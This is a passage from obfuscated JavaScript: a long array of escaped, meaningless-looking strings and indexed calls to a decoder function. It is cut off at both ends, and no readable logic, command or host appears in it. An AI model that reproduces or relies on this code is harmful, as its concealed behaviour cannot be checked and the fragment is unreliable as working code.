\\x5d\\x31\\x23\\x53\\x77\\x60\\x75\",FRr8Gr5(OtWaA1[0xd]),FRr8Gr5(OtWaA1[0x2b4]),FRr8Gr5(OtWaA1[0x2e]),FRr8Gr5(OtWaA1[0x206]),\"\\x53\\x62\\x6a\\x44\\x57\\x69\\x23\\x52\\x4e\\x3c\\x61\\x60\\x78\\x44\\x67\\x67\\x3f\\x3b\\x57\\x6e\\x70\\x23\\x6d\\x52\\x43\\x56\\x60\\x68\\x39\\x7c\\x65\\x49\\x57\\x59\\x78\\x59\",FRr8Gr5(OtWaA1[0x263]),\"\\u006f\\u006e\\u004f\\u003e\\u0072\\u0077\\u0077\\u006d\\u004e\\u004f\\u0059\\u0043\\u0050\\u0044\\u002b\\u003a\\u006e\\u004d\\u0030\\u0059\\u0034\\u007d\\u0077\\u002a\\u003c\\u0052\\u004a\\u0064\\u0075\\u005f\\u0040\\u0070\\u0059\\u0059\\u0055\\u0039\\u0030\\u004c\\u002f\\u004f\\u0051\\u006f\\u0021\\u003b\\u0076\\u007c\\u0049\\u007e\\u0055\\u0060\\u0067\\u0063\\u0058\\u004e\\u0061\\u007e\\u0078\\u0066\",FRr8Gr5(0x15),FRr8Gr5(OtWaA1[0x241]),FRr8Gr5(OtWaA1[0x1d4]),FRr8Gr5(OtWaA1[0x1d8]),\"\\x47\\x4d\\x61\\x6b\\x76\\x6a\\x6e\\x21\\x3f\\x7b\\x74\\x7e\\x75\\x44\\x24\\x4f\\x4f\\x6c\\x21\\x6b\\x5b\\x7a\\x4b\\x57\\x79\\x74\\x73\\x3c\\x41\\x37\\x53\\x53\\x56\\x52\\x2f\\x6e\\x30\\x34\\x50\\x33\\x42\\x61\\x67\\x61\\x7c\\x75\\x49\\x53\\x52\\x62\\x51\\x56\\x3a\\x5f\\x60\\x72\\x66\\x76\\x50\",\"\\u0034\\u0055\\u0043\\u006e\\u0077\\u007d\\u003d\\u0072\\u0045\\u0072\\u002f\\u0066\\u007d\\u0079\\u0046\\u005b\\u0062\\u0067\\u007c\\u002b\\u0032\\u002c\\u0064\\u004d\\u0057\",FRr8Gr5(0x19),FRr8Gr5(OtWaA1[0xe0]),FRr8Gr5(0x1b),FRr8Gr5(OtWaA1[0x1f4]),FRr8Gr5(0x1d),FRr8Gr5(OtWaA1[0x1da]),FRr8Gr5(OtWaA1[0x29]),FRr8Gr5(OtWaA1[0x7]),FRr8Gr5(0x21),\"\\u0045\\u007c\\u0078\\u006e\\u0067\\u006c\\u0055\\u0024\\u0037\\u0070\\u0073\\u0063\\u0050\\u005f\\u006f\\u0033\\u0060\\u0062\\u0044\\u0037\\u007e\\u004a\\u0028\\u0066\\u0036\\u0072\\u0058\\u0034\\u0056\\u0049\\u0054\\u007e\\u0048\\u006e\\u0062\\u002e\\u006a\\u0064\\u003d\\u002a\\u006d\\u0045\\u004c\\u0054\\u0072\\u0036\\u0044\\u0049\\u007d\\u0053\\u007a\\u0055\\u002f\",FRr8Gr5(0x22),\"\\u0044\\u007c\\u0043\\u004a\\u0047\\u0035\\u0053\\u0036\\u003d\\u007b\\u0079\\u0057\\u004d\\u007c\\u0064\\u0053\\u004d\\u0056\\u0052\\u0061\\u006e\\u0063\\u004f\\u0041\\u0061\\u0022\\u0079\\u0038\\u005f\\u0065\\u0033\\u0053\\u0078\\u0062\\u0065\",FRr8Gr5(0x23),FRr8Gr5(OtWaA1[0xed]),FRr8Gr5(0x25),FRr8Gr5(OtWaA1[0x214]),FRr8Gr5(OtWaA1[0x1e5]),\"\\u0075\\u007c\\u0069\\u002a\\u007b\\u0037\\u0030\\u004f\\u0079\\u006f\\u0076\\u0022\\u004c\\u0064\\u0043\\u003a\\u004b\\u002b\\u0077\\u006c\\u006c\\u0051\\u0064\\u004d\\u0055\\u0040\\u004a\\u0029\\u0042\\u0037\\u006c\\u0055\\u005b\\u0070\\u006c\\u0059\\u0051\\u002c\\u0072\\u006d\\u006b\\u0079\\u0067\\u0055\\u0036\\u0031\\u0056\",\"\\u007c\\u0022\\u004a\\u007d\\u0069\\u002b\\u003e\\u0024\\u0043\\u0056\\u005f\\u0072\\u006e\\u0053\\u007e\\u005b\\u0039\\u0079\\u0042\\u0063\\u0049\\u003d\\u002b\\u0024\\u0062\\u005d\\u0046\\u0051\\u003a\\u003a\\u007d\\u0023\\u003b\\u004a\\u0075\\u003e\\u0057\\u003f\\u0065\\u007e\\u0073\\u005d\\u004c\\u002f\\u0041\",\"\\x73\\x39\\x6e\\x57\\x5f\\x79\\x45\\x2f\\x58\\x7c\\x30\\x64\\x6c\\x44\\x5d\\x3a\\x28\\x4d\\x26\\x2c\\x75\\x28\\x33\\x33\\x60\\x38\\x66\\x3a\\x6d\\x2f\\x6e\\x50\\x53\\x7c\\x70\\x77\\x6d\\x38\\x3b\\x33\\x28\\x3c\\x24\\x69\\x36\\x37\\x41\\x50\\x44\\x4a\\x4e\\x63\\x75\\x3f\\x7a\\x41\",FRr8Gr5(OtWaA1[0x40]),FRr8Gr5(OtWaA1[0x1f3]),\"\\x5b\\x22\\x51\\x4a\\x49\\x4a\\x2f\\x67\\x39\\x7b\\x7b\\x2e\\x65\\x53\\x75\\x50\\x3a\\x63\\x26\\x21\\x56\\x7c\\x58\",FRr8Gr5(OtWaA1[0x324]),\"\\x44\\x35\\x25\\x63\\x5a\\x35\\x5e\\x24\\x6d\\x76\\x22\\x25\\x5b\\x53\\x22\\x49\\x25\\x50\\x37\\x56\\x3c\\x7c\\x24\\x33\\x41\\x40\\x31\\x64\\x2b\\x7c\\x52\\x23\\x4a\\x5d\\x73\\x2e\\x51\\x49\\x26\\x41\\x66\\x72\\x62\\x31\\x41\",FRr8Gr5(0x2b),FRr8Gr5(OtWaA1[0xdf]),\"\\u007c\\u0044\\u0058\\u007e\\u002f\\u004d\\u0065\\u003f\\u0052\\u0069\\u007b\\u0025\\u0033\\u0034\\u004d\\u0067\\u005b\\u004d\\u0024\\u006e\\u0034\\u0069\\u0058\\u0072\\u007e\\u0076\\u0022\\u002a\\u006f\\u003a\\u0028\\u0033\\u005b\\u0067\\u0065\",\"\\x67\\x3d\\x79\\x67\\x7c\\x37\\x4f\\x30\\x4b\\x22\\x4b\\x67\\x43\\x6c\\x22\\x68\\x54\\x4a\\x52\\x63\\x57\\x63\\x3b\\x67\\x46\\x38\\x6a\\x26\\x39\\x2f\\x67\\x62\\x29\\x79\\x3e\\x57\\x3a\",FRr8Gr5(OtWaA1[0x26a]),FRr8Gr5(OtWaA1[0xf9]),\"\\x78\\x50\\x68\\x2e\\x32\\x4d\\x3a\\x36\\x69\\x6f\\x4d\\x33\\x68\\x79\\x2b\\x24\\x4b\\x2b\\x31\\x4a\\x3a\\x4d\\x2c\\x2a\\x5b\\x70\\x54\\x5d\\x62\\x65\\x7c\\x5b\\x39\\x5b\\x45\\x7d\\x24\\x35\\x79\\x62\\x22\\x38\\x59\\x35\\x4b\\x49\\x79\\x5b\\x5b\\x22\\x23\\x56\\x43\\x63\\x6b\\x41\",FRr8Gr5(OtWaA1[0x151]),FRr8Gr5(OtWaA1[0x5]),FRr8Gr5(0x31),FRr8Gr5(OtWaA1[0xd9]),FRr8Gr5(OtWaA1[0x20d]),FRr8Gr5(OtWaA1[0x140]),FRr8Gr5(0x35),FRr8Gr5(OtWaA1[0x30]),FRr8Gr5(0x37),FRr8Gr5(0x38),FRr8Gr5(OtWaA1[0x237]),\"\\u0022\\u0069\\u0044\\u006b\\u0037\\u0036\\u002a\\u003d\\u0023\\u0066\\u0040\\u0038\\u0031\\u0030\\u0057\\u0055\\u0044\\u004a\\u005a\\u0028\\u003a\\u0077\\u006b\\u003b\\u0021\\u007b\\u006e\\u0062\\u0025\\u0044\\u004c\\u0055\\u0064\\u0054\\u0028\\u007d\\u0042\\u0028\\u0036\\u0067\\u005b\\u0069\\u007c\\u0074\\u0059\\u0075\\u0068\\u0067\",FRr8Gr5(OtWaA1[0x23c]),FRr8Gr5(0x3b),\"\\u0025\\u0046\\u006c\\u0056\\u0037\\u0060\\u002b\\u0033\\u0043\\u0045\\u0066\\u0022\\u007c\\u003a\\u0069\\u007e\\u002a\\u006c\\u007c\\u0061\\u002c\\u0035\\u0021\\u007b\\u0054\\u0074\\u0058\\u006e\\u006b\\u0044\\u0026\\u0055\\u0043\\u006c\\u0026\\u0067\\u0042\\u0037\\u002e\\u0057\\u006d\\u006f\\u0061\\u006b\\u0074\\u0065\",\"\\x3c\\x3b\\x73\\x4a\\x77\\x64\\x5e\\x67\\x6e\\x3c\\x3e\\x63\\x55\\x30\\x38\\x53\\x43\\x44\\x69\\x55\\x5f\\x6c\\x23\\x72\\x3f\\x4f\\x51\\x6d\\x54\\x3a\\x33\\x55\\x6a\\x22\\x5b\\x6b\\x6b\\x31\\x5e\\x33\\x48\\x66\\x4a\\x57\\x29\\x6c\\x6b\\x78\\x65\\x7c\\x34\\x67\\x30\\x38\\x7e\\x52\\x5a\\x25\\x49\",FRr8Gr5(OtWaA1[0x147]),FRr8Gr5(0x3d),FRr8Gr5(0x3e),FRr8Gr5(OtWaA1[0x2a]),\"\\x64\\x70\\x4a\\x2a\\x22\\x6d\\x61\\x21\\x71\\x74\\x5f\\x7c\\x63\\x2e\\x54\\x33\\x39\\x5a\\x35\\x55\\x71\\x4a\\x3e\\x64\\x71\\x5d\\x7d\\x33\\x31\\x30\\x4d\\x33\\x50\\x62\\x4d\\x6e\\x7c\\x6d\\x7d\\x6d\\x5a\\x72\\x74\\x60\\x39\\x7c\\x6a\\x3a\\x55\\x7c\\x41\",FRr8Gr5(OtWaA1[0x2d1]),FRr8Gr5(0x41),FRr8Gr5(OtWaA1[0xf8]),FRr8Gr5(OtWaA1[0x25]),FRr8Gr5(OtWaA1[0x155]),\"\\u0061\\u0050\\u0056\\u006b\\u007c\\u003e\\u0075\\u0038\\u0040\\u0052\",FRr8Gr5(OtWaA1[0x148]),FRr8Gr5(OtWaA1[0xc1]),FRr8Gr5(OtWaA1[0x13f]),\"\\u0077\\u005a\\u0071\\u0021\\u0052\\u002c\\u007b\\u003f\\u0035\\u003c\\u0047\\u0029\\u005d\\u0075\\u004a\\u0054\\u0034\\u0054\\u0046\\u004a\\u003a\\u0023\\u0044\\u0065\\u0034\\u0038\\u006a\\u003e\\u0072\\u0023\\u0054\\u0049\\u0037\\u0055\\u003e\\u002c\\u003a\\u0023\\u0058\\u007e\\u0022\\u0045\\u0046\\u002a\\u004d\\u007c\\u0038\\u0062\\u0026\\u005b\\u0035\\u002c\\u0028\\u0078\\u0077\\u0063\\u0036\\u0045\",\"\\u0062\\u0056\\u005b\\u0046\\u007c\\u002b\\u0070\\u004f\\u0046\\u007c\\u003c\\u0072\\u0072\\u0042\\u0050\\u0023\",FRr8Gr5(OtWaA1[0x2dd]),FRr8Gr5(0x49),\"\\x60\\x7c\\x7e\\x2e\\x76\\x4d\\x58\",FRr8Gr5(OtWaA1[0x205]),FRr8Gr5(0x4b),\"\\x5d\\x6c\\x45\\x77\\x5b\\x39\\x22\\x6b\\x55\\x38\\x41\\x3b\\x46\\x30\\x75\\x50\\x5d\\x4d\\x7d\\x2c\\x29\\x2c\\x33\\x66\\x30\\x7c\\x5f\\x72\\x73\\x79\\x75\\x53\\x38\\x55\\x53\\x61\\x59\\x31\\x32\\x2a\\x36\\x4a\\x75\\x51\\x5f\\x75\",FRr8Gr5(0x4c),FRr8Gr5(0x4d),\"\\x78\\x35\\x72\\x3e\\x51\\x4d\\x73\\x2a\\x35\\x3c\\x54\\x37\\x7b\\x66\\x70\\x3a\\x7a\\x60\\x50\\x37\\x45\\x5f\\x70\\x2b\\x49\\x3c\\x57\\x22\\x41\\x7c\\x67\\x33\\x59\\x4d\\x4a\\x2e\\x31\\x4e\\x78\\x41\",FRr8Gr5(OtWaA1[0x3e]),\"\\u0026\\u005b\\u0067\\u002e\\u0074\\u007c\\u0078\\u0070\",FRr8Gr5(OtWaA1[0x2af]),FRr8Gr5(OtWaA1[0x203]),FRr8Gr5(0x51),FRr8Gr5(OtWaA1[0x1fb]),FRr8Gr5(OtWaA1[0x1fa]),FRr8Gr5(OtWaA1[0x2ae]),FRr8Gr5(0x55),FRr8Gr5(OtWaA1[0x269]),FRr8Gr5(OtWaA1[0x259]),FRr8Gr5(OtWaA1[0x1e]),FRr8Gr5(OtWaA1[0x44]),FRr8Gr5(OtWaA1[0xec]),FRr8Gr5(OtWaA1[0x1f]),FRr8Gr5(OtWaA1[0x1e6]),FRr8Gr5(OtWaA1[0x36]),\"\\x54\\x3d\\x25\\x7c\\x49\\x4d\\x57\\x55\",FRr8Gr5(OtWaA1[0x150]),FRr8Gr5(OtWaA1[0x154]),FRr8Gr5(OtWaA1[0x1fc]),\"\\x62\\x62\\x23\\x42\\x2e\\x3d\\x7c\\x55\",FRr8Gr5(0x61),FRr8Gr5(0x62),FRr8Gr5(OtWaA1[0xc0]),FRr8Gr5(OtWaA1[0x1d7]),FRr8Gr5(0x65),FRr8Gr5(0x66),FRr8Gr5(OtWaA1[0xe1]),FRr8Gr5(0x68),\"\\x5b\\x49\\x38\\x43\\x37\\x7c\\x21\\x23\\x6c\",FRr8Gr5(OtWaA1[0xc9]),FRr8Gr5(0x6a),FRr8Gr5(OtWaA1[0x152]),FRr8Gr5(OtWaA1[0xf7]),FRr8Gr5(OtWaA1[0x295]),FRr8Gr5(OtWaA1[0xfa]),FRr8Gr5(OtWaA1[0x34]),FRr8Gr5(OtWaA1[0x35]),FRr8Gr5(OtWaA1[0x37]),FRr8Gr5(OtWaA1[0x38]),FRr8Gr5(OtWaA1[0x39]),FRr8Gr5(OtWaA1[0x3a]),FRr8Gr5(OtWaA1[0x3b]),\"\\u007c\\u0056\\u0028\\u007e\\u0073\\u007c\\u003a\",FRr8Gr5(OtWaA1[0x3c]),FRr8Gr5(OtWaA1[0x3d]),FRr8Gr5(OtWaA1[0x42]),FRr8Gr5(OtWaA1[0x11]),FRr8Gr5(OtWaA1[0x46]),FRr8Gr5(OtWaA1[0x47]),\"\\x32\\x46\\x21\\x61\\x26\\x41\\x7c\\x55\",FRr8Gr5(OtWaA1[0x4a]),FRr8Gr5(OtWaA1[0x4d]),FRr8Gr5(OtWaA1[0x4e]),FRr8Gr5(OtWaA1[0x27]),FRr8Gr5(OtWaA1[0x24]),FRr8Gr5(OtWaA1[0x4f]),FRr8Gr5(OtWaA1[0x50]),FRr8Gr5(OtWaA1[0x51]),FRr8Gr5(OtWaA1[0x20]),FRr8Gr5(OtWaA1[0x52]),FRr8Gr5(OtWaA1[0x53]),FRr8Gr5(OtWaA1[0x54]),FRr8Gr5(OtWaA1[0x55]),\"\\u004e\\u002f\\u002e\\u005b\\u006c\\u007c\\u0069\\u0066\",FRr8Gr5(OtWaA1[0x56]),FRr8Gr5(OtWaA1[0x57]),FRr8Gr5(OtWaA1[0x58]),FRr8Gr5(OtWaA1[0x59]),FRr8Gr5(OtWaA1[0x5a]),\"\\x7c\\x68\\x64\\x67\\x60\\x52\\x33\\x66\",FRr8Gr5(OtWaA1[0x5b]),FRr8Gr5(OtWaA1[0x5c]),FRr8Gr5(OtWaA1[0x5d]),\"\\x23\\x46\\x6c\\x7c\\x36\\x40\\x36\\x55\",\"\\x5a\\x2e\\x67\\x42\\x31\\x7c\\x38\\x66\",\"\\u003b\\u007b\\u0068\\u0067\\u0029\\u0077\\u007c\\u0055\",FRr8Gr5(OtWaA1[0x5e]),FRr8Gr5(OtWaA1[0x5f]),FRr8Gr5(OtWaA1[0x60]),FRr8Gr5(OtWaA1[0x61]),FRr8Gr5(OtWaA1[0x62]),FRr8Gr5(OtWaA1[0x63]),FRr8Gr5(OtWaA1[0x64]),FRr8Gr5(OtWaA1[0x65]),FRr8Gr5(OtWaA1[0x66]),FRr8Gr5(OtWaA1[0x67]),FRr8Gr5(OtWaA1[0x68]),FRr8Gr5(OtWaA1[0x69]),FRr8Gr5(OtWaA1[0x6a]),FRr8Gr5(OtWaA1[0x6b]),FRr8Gr5(OtWaA1[0x6c]),FRr8Gr5(OtWaA1[0x6d]),\"\\u0078\\u0070\\u0053\\u007c\\u0075\\u0040\\u0048\\u0048\\u006c\",FRr8Gr5(OtWaA1[0x6e]),FRr8Gr5(OtWaA1[0x6f]),FRr8Gr5(OtWaA1[0x70]),FRr8Gr5(OtWaA1[0x71]),FRr8Gr5(OtWaA1[0x72]),FRr8Gr5(OtWaA1[0x73]),FRr8Gr5(OtWaA1[0x48]),FRr8Gr5(OtWaA1[0x74]),FRr8Gr5(OtWaA1[0x75]),FRr8Gr5(OtWaA1[0x76]),FRr8Gr5(OtWaA1[0x77]),FRr8Gr5(OtWaA1[0x78]),FRr8Gr5(OtWaA1[0x79]),FRr8Gr5(OtWaA1[0x7a]),FRr8Gr5(OtWaA1[0x7b]),FRr8Gr5(OtWaA1[0x7c]),\"\\u002a\\u0037\\u0022\\u003c\\u003d\\u007c\\u0045\\u0055\",FRr8Gr5(OtWaA1[0x7d]),FRr8Gr5(OtWaA1[0x7e]),FRr8Gr5(OtWaA1[0x4c]),FRr8Gr5(OtWaA1[0x7f]),\"\\u004a\\u0045\\u0068\\u002e\\u004d\\u0078\\u007c\\u0055\",FRr8Gr5(OtWaA1[0x81]),\"\\x7c\\x5e\\x4c\\x77\\x31\\x7c\\x26\\x55\",FRr8Gr5(OtWaA1[0x3f]),FRr8Gr5(OtWaA1[0x82]),FRr8Gr5(OtWaA1[0x83]),FRr8Gr5(OtWaA1[0x84]),FRr8Gr5(OtWaA1[0x17]),FRr8Gr5(OtWaA1[0x86]),FRr8Gr5(OtWaA1[0x87]),FRr8Gr5(OtWaA1[0x88]),FRr8Gr5(OtWaA1[0x89]),FRr8Gr5(OtWaA1[0x8b]),FRr8Gr5(OtWaA1[0x8c]),FRr8Gr5(OtWaA1[0x8d]),FRr8Gr5(OtWaA1[0x8e]),FRr8Gr5(OtWaA1[0x8f]),FRr8Gr5(OtWaA1[0x90]),FRr8Gr5(OtWaA1[0x91]),FRr8Gr5(OtWaA1[0x92]),FRr8Gr5(OtWaA1[0x93]),FRr8Gr5(OtWaA1[0x94]),\"\\u0023\\u007c\\u006b\\u0042\\u004b\\u005f\\u0025\\u0041\",\"\\x2f\\x7c\\x5a\\x37\\x33\\x2c\\x2e\\x67\",FRr8Gr5(OtWaA1[0x95]),FRr8Gr5(OtWaA1[0x96]),FRr8Gr5(OtWaA1[0x4b]),\"\\u0064\\u002b\\u007a\\u0072\\u007c\\u002a\\u0045\\u0022\\u004a\",FRr8Gr5(OtWaA1[0x97]),FRr8Gr5(OtWaA1[0x98]),FRr8Gr5(OtWaA1[0x41]),FRr8Gr5(OtWaA1[0x99]),FRr8Gr5(OtWaA1[0x9a]),FRr8Gr5(OtWaA1[0x9b]),FRr8Gr5(OtWaA1[0x9c]),FRr8Gr5(OtWaA1[0x9d]),FRr8Gr5(OtWaA1[0x9e]),FRr8Gr5(OtWaA1[0x9f]),FRr8Gr5(OtWaA1[0xa0]),FRr8Gr5(OtWaA1[0xa1]),FRr8Gr5(OtWaA1[0xa2]),FRr8Gr5(OtWaA1[0xa3]),FRr8Gr5(OtWaA1[0xa4]),FRr8Gr5(OtWaA1[0xa5]),\"\\u0061\\u007a\\u0043\\u0047\\u007c\\u0044\\u0056\",FRr8Gr5(OtWaA1[0xa6]),FRr8Gr5(OtWaA1[0x12]),\"\\x7c\\x38\\x29\\x71\\x22\\x6e\\x37\\x23\",FRr8Gr5(OtWaA1[0xa7]),FRr8Gr5(OtWaA1[0x28]),\"\\u004f\\u005f\\u0036\\u0042\\u0022\\u0079\\u007c\",FRr8Gr5(OtWaA1[0xa8]),FRr8Gr5(OtWaA1[0x45]),FRr8Gr5(OtWaA1[0xa9]),FRr8Gr5(OtWaA1[0xaa]),FRr8Gr5(OtWaA1[0xac]),FRr8Gr5(OtWaA1[0xad]),FRr8Gr5(OtWaA1[0xaf]),FRr8Gr5(OtWaA1[0xb0]),FRr8Gr5(OtWaA1[0xb1]),FRr8Gr5(OtWaA1[0xb2]),FRr8Gr5(OtWaA1[0xb3]),FRr8Gr5(OtWaA1[0xb4]),FRr8Gr5(OtWaA1[0xb5]),FRr8Gr5(OtWaA1[0xb6]),FRr8Gr5(OtWaA1[0x21]),\"\\x7c\\x2a\\x55\\x52\\x45\\x4b\\x2b\\x44\",\"\\u004a\\u0077\\u0048\\u007c\\u0072\\u0042\\u0035\\u0044\",FRr8Gr5(OtWaA1[0x2b]),FRr8Gr5(OtWaA1[0xb7]),FRr8Gr5(OtWaA1[0xb8]),FRr8Gr5(OtWaA1[0xb9]),FRr8Gr5(OtWaA1[0xba]),\"\\x78\\x41\\x76\\x38\\x50\\x58\\x62\\x5e\\x5f\\x73\\x71\\x36\\x3d\\x6f\\x43\\x7b\\x40\\x39\\x4b\\x31\\x29\\x62\\x7c\\x5d\\x59\\x57\\x4d\\x26\\x5b\\x72\\x7a\",FRr8Gr5(OtWaA1[0xbb]),FRr8Gr5(OtWaA1[0xbc]),FRr8Gr5(OtWaA1[0xbd]),FRr8Gr5(OtWaA1[0xbe]),FRr8Gr5(OtWaA1[0xbf]),FRr8Gr5(OtWaA1[0x31]),FRr8Gr5(OtWaA1[0xc2]),FRr8Gr5(OtWaA1[0xc3]),FRr8Gr5(OtWaA1[0xc4]),FRr8Gr5(OtWaA1[0xc5]),FRr8Gr5(OtWaA1[0xc6]),FRr8Gr5(OtWaA1[0x19]),FRr8Gr5(OtWaA1[0x8]),FRr8Gr5(OtWaA1[0xc7]),FRr8Gr5(OtWaA1[0xc8]),FRr8Gr5(OtWaA1[0xca]),\"\\u007c\\u005b\\u0041\\u0047\",FRr8Gr5(OtWaA1[0xcb]),FRr8Gr5(OtWaA1[0xcc]),FRr8Gr5(OtWaA1[0xcd]),FRr8Gr5(OtWaA1[0xce]),FRr8Gr5(OtWaA1[0xcf]),FRr8Gr5(OtWaA1[0xd1]),FRr8Gr5(OtWaA1[0xd2]),\"\\u0062\\u005f\\u0064\\u004c\\u007c\\u005d\\u004a\\u006a\",FRr8Gr5(OtWaA1[0xd3]),FRr8Gr5(OtWaA1[0xd4]),FRr8Gr5(OtWaA1[0xd5]),FRr8Gr5(OtWaA1[0xd6]),FRr8Gr5(OtWaA1[0xd7]),FRr8Gr5(OtWaA1[0xd8]),FRr8Gr5(OtWaA1[0xe2]),FRr8Gr5(OtWaA1[0xe4]),FRr8Gr5(OtWaA1[0xe5]),FRr8Gr5(OtWaA1[0xe6]),FRr8Gr5(OtWaA1[0xe7]),FRr8Gr5(OtWaA1[0xe8]),FRr8Gr5(OtWaA1[0xe9]),FRr8Gr5(OtWaA1[0xea]),FRr8Gr5(OtWaA1[0xee]),FRr8Gr5(OtWaA1[0xef]),FRr8Gr5(OtWaA1[0xf0]),FRr8Gr5(OtWaA1[0xf1]),FRr8Gr5(OtWaA1[0xf2]),FRr8Gr5(OtWaA1[0xf3]),FRr8Gr5(OtWaA1[0xf4]),FRr8Gr5(OtWaA1[0xf5]),FRr8Gr5(OtWaA1[0xf6]),FRr8Gr5(OtWaA1[0xfb]),FRr8Gr5(OtWaA1[0xfc]),FRr8Gr5(OtWaA1[0xfd]),FRr8Gr5(OtWaA1[0xfe]),FRr8Gr5(OtWaA1[0x100]),\"\\x7c\\x4e\\x54\\x75\\x60\\x78\\x64\\x3e\\x6c\",FRr8Gr5(OtWaA1[0x101]),FRr8Gr5(OtWaA1[0x102]),FRr8Gr5(OtWaA1[0x103]),FRr8Gr5(OtWaA1[0x104]),FRr8Gr5(OtWaA1[0x105]),FRr8Gr5(OtWaA1[0x106]),FRr8Gr5(OtWaA1[0x107]),FRr8Gr5(OtWaA1[0x108]),FRr8Gr5(OtWaA1[0x109]),FRr8Gr5(OtWaA1[0x10a]),FRr8Gr5(OtWaA1[0x10b]),FRr8Gr5(OtWaA1[0x10c]),FRr8Gr5(OtWaA1[0x10d]),FRr8Gr5(OtWaA1[0x10e]),FRr8Gr5(OtWaA1[0x10f]),FRr8Gr5(OtWaA1[0x110]),FRr8Gr5(OtWaA1[0x111]),FRr8Gr5(OtWaA1[0x112]),FRr8Gr5(OtWaA1[0x113]),FRr8Gr5(OtWaA1[0x115]),FRr8Gr5(OtWaA1[0x116]),FRr8Gr5(OtWaA1[0x117]),FRr8Gr5(OtWaA1[0x118]),FRr8Gr5(OtWaA1[0x119]),FRr8Gr5(OtWaA1[0x11a]),FRr8Gr5(OtWaA1[0x11b]),FRr8Gr5(OtWaA1[0x11c]),FRr8Gr5(OtWaA1[0x11e]),FRr8Gr5(OtWaA1[0x11f]),FRr8Gr5(OtWaA1[0x121]),FRr8Gr5(OtWaA1[0x122]),FRr8Gr5(OtWaA1[0x123]),\"\\u002c\\u007c\\u0057\\u002b\\u0074\\u002a\\u0039\\u003e\",\"\\x7c\\x25\\x70\\x72\\x53\\x52\\x78\",FRr8Gr5(OtWaA1[0x124]),FRr8Gr5(OtWaA1[0x125]),FRr8Gr5(OtWaA1[0x126]),FRr8Gr5(OtWaA1[0x127]),FRr8Gr5(OtWaA1[0x128]),FRr8Gr5(OtWaA1[0x129]),FRr8Gr5(OtWaA1[0x12b]),FRr8Gr5(OtWaA1[0x12c]),FRr8Gr5(OtWaA1[0x12d]),FRr8Gr5(OtWaA1[0x12e]),FRr8Gr5(OtWaA1[0x12f]),FRr8Gr5(OtWaA1[0x130]),FRr8Gr5(OtWaA1[0x132]),FRr8Gr5(OtWaA1[0x133]),FRr8Gr5(OtWaA1[0x135]),FRr8Gr5(OtWaA1[0x136]),\"\\u002f\\u005f\\u002a\\u0064\\u0021\\u003d\\u0070\\u006d\\u0054\\u0067\\u0069\\u004a\\u0073\\u002e\\u0023\\u0051\\u007e\\u006b\\u007d\\u0024\\u0043\\u0041\\u0028\\u007e\\u004f\\u005e\\u0077\\u0049\\u0070\\u006d\\u0066\\u007b\\u002f\\u004b\\u0046\\u002e\\u0031\\u003d\\u0034\\u003f\\u0068\\u0041\\u004d\\u0036\\u0035\\u0073\\u0042\\u0030\\u002f\\u0059\\u0023\\u0067\\u003d\\u0070\\u0064\\u0061\\u0045\\u0041\\u0033\\u003b\\u002f\\u005f\\u007c\\u005d\\u0026\\u0049\\u0065\\u0059\\u0077\\u003e\\u0076\\u0071\\u005b\\u007e\\u0043\\u0040\\u0049\\u0069\\u0053\\u006a\\u0079\\u0069\\u007e\\u0060\\u002b\\u004f\\u0059\\u006e\\u0043\\u0048\\u006d\\u0024\\u004a\\u006d\",FRr8Gr5(OtWaA1[0x137]),FRr8Gr5(OtWaA1[0x138]),FRr8Gr5(OtWaA1[0x139]),FRr8Gr5(OtWaA1[0x13a]),\"\\u0040\\u0031\\u0069\\u0078\\u0049\\u0040\\u003f\\u0024\\u0029\\u006f\\u0043\\u0066\\u007b\\u0050\\u0066\\u0057\\u0037\\u0029\\u002a\\u0072\\u0040\\u0060\\u0045\\u0066\\u004a\\u006d\\u0038\\u004d\\u0040\\u0031\\u007a\\u0048\\u007c\\u0060\\u003a\\u006f\\u0076\\u005d\\u0063\\u0062\\u0030\\u0048\\u0073\\u0076\\u0073\\u006c\\u0075\\u003a\\u0028\\u0025\\u0040\\u0031\\u007a\\u0048\\u0038\\u004d\\u0068\\u004c\\u002e\\u005d\\u004b\\u0062\\u005e\\u0037\\u0071\\u005e\\u006e\\u006c\\u0046\\u0075\\u004a\\u0051\\u0024\\u0031\\u007a\\u0048\\u0038\\u004d\\u003f\\u0058\\u0055\\u006d\\u0038\\u004d\\u0040\\u0031\\u0069\\u0078\\u0049\\u0040\\u003f\\u0024\\u0025\",FRr8Gr5(OtWaA1[0x13b]),FRr8Gr5(OtWaA1[0x13c]),FRr8Gr5(OtWaA1[0x13d]),FRr8Gr5(OtWaA1[0x13e]),FRr8Gr5(OtWaA1[0x141]),FRr8Gr5(OtWaA1[0x142]),FRr8Gr5(OtWaA1[0x143]),FRr8Gr5(OtWaA1[0x144]),FRr8Gr5(OtWaA1[0x145]),\"\\x33\\x3b\\x6c\\x79\\x4b\\x69\\x30\\x54\\x77\\x3e\\x44\\x55\\x2b\\x67\\x63\\x5f\\x3d\\x3f\\x55\\x5d\\x42\\x69\\x63\\x21\\x56\\x4e\\x44\\x6e\\x4c\\x7d\\x7c\\x5f\\x34\\x68\\x67\\x79\\x5b\\x64\\x29\\x54\\x6a\\x57\\x2e\\x38\\x76\\x3a\\x43\\x3b\\x57\\x7a\\x70\\x6e\\x7d\\x64\\x32\\x44\\x5b\\x68\\x4a\\x6f\\x51\\x4a\\x5f\\x3a\\x6a\\x48\\x31\\x58\\x6a\\x2e\\x65\\x6d\\x51\\x3d\",FRr8Gr5(OtWaA1[0x146]),FRr8Gr5(OtWaA1[0x149]),FRr8Gr5(OtWaA1[0x14a]),FRr8Gr5(OtWaA1[0x14b]),FRr8Gr5(OtWaA1[0x14c]),FRr8Gr5(OtWaA1[0x14d]),FRr8Gr5(OtWaA1[0x14f]),FRr8Gr5(OtWaA1[0x153]),FRr8Gr5(OtWaA1[0x156]),FRr8Gr5(OtWaA1[0x157]),FRr8Gr5(OtWaA1[0x159]),FRr8Gr5(OtWaA1[0x15a]),FRr8Gr5(OtWaA1[0x15b]),FRr8Gr5(OtWaA1[0x15d]),FRr8Gr5(OtWaA1[0x15f]),FRr8Gr5(OtWaA1[0x160]),FRr8Gr5(OtWaA1[0x161]),FRr8Gr5(OtWaA1[0x162]),FRr8Gr5(OtWaA1[0x163]),\"\\u0064\\u007c\\u0052\\u0075\\u005b\\u0049\\u0044\\u0040\\u0032\",FRr8Gr5(OtWaA1[0x164]),FRr8Gr5(OtWaA1[0x165]),\"\\x55\\x7c\\x2f\\x44\\x56\\x3d\\x70\\x6d\\x54\\x67\\x76\",FRr8Gr5(OtWaA1[0x166]),FRr8Gr5(OtWaA1[0x167]),FR